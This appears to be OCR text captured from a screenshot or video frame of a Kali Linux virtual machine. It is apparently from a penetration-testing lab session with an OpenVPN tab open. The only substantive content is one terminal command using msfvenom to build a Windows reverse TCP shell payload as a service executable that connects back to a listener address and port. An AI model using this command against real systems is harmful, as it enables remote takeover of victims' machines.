 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
(kali㉿kali)-[~/Desktop]
$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.149.124 LPORT=4545 -f exe-servic
e -o Devservice.exe
- : sudo openvpn - : sudo remmina Desktop : zsh Desktop : zsh
9:21 AM
8/13/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
86°F
Partly sunny
4:21 PM
8/13/2022